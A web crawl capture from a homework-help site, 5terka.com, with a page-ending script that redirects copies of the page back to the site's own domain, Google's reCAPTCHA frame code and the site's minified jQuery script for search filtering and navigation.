    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"e"+"r"+"ka.co"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"e"+"r"+"ka.co"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y_HG8SMNbsQgd5QnZu-hIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768697828459');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/main.min.js?v=1615365157
body_size: 677
content:
"use strict";jQuery(document).ready(function(t){function e(e){var o=t(e).val().toLowerCase();t(".questionsList li a").each(function(){-1!=t(this).text().toLowerCase().indexOf(o)?t(this).parent().show():t(this).parent().hide()}),t(".questionsList").each(function(){0<t(this).height()?t(this).prev("h2").show():t(this).prev("h2").hide()})}jQuery("<div/>",{id:"totop",class:"waves-effect"}).appendTo("body"),t(window).scroll(function(){500<t(this).scrollTop()?t("#totop").fadeIn(500):t("#totop").fadeOut(500)}),t("#totop").click(function(e){return e.stopPropagation(),t("body,html").animate({scrollTop:0},800),!1}),t(".errorhere").hover(function(){t(this).find(".not-error").eq(0).removeClass("error").addClass("true"),t(this).find(".not-error-l_l1").eq(0).css("right","-13px"),t(this).find(".not-error-l_l2").eq(0).css("left","-10px")},function(){t(this).find(".not-error").eq(0).removeClass("true").addClass("error"),t(this).find(".not-error-l_l1").eq(0).css("right","0"),t(this).find(".not-error-l_l2").eq(0).css("left","0")}),new WOW({mobile:!1}).init(),t(".hideorshow").click(function(){t(".hideorshow-target").each(function(){t(this).fadeTo("slow",.4),t(this).find(" > div").fadeTo("slow",.4)}),t(".hideorshow").each(function(){t(this).hide()})}),t("#filterbox").keyup(function(){e(this)}),t(".fastSearch span").click(function(){t("#filterbox").val(t(this).html()),e(t("#filterbox"))});var o=t("#nav-mobile");if(t(window).width(),1,0<o.length){var i=o.innerWidth();0<i&&(i+=70,o.css("left","-"+i+"px"),o.show())}t(".dropdown-trigger").click(function(e){e.preventDefault(),o.toggleClass("nav-mobile_opened"),o.show(),t("body").toggleClass("nav-mobile_opened")}),t("#overlay, #nav-close").click(function(e){e.preventDefault(),o.removeClass("nav-mobile_opened"),t("body").removeClass("nav-mobile_opened")}),t("#bukvus").click(function(){t(this).slideToggle(200)})});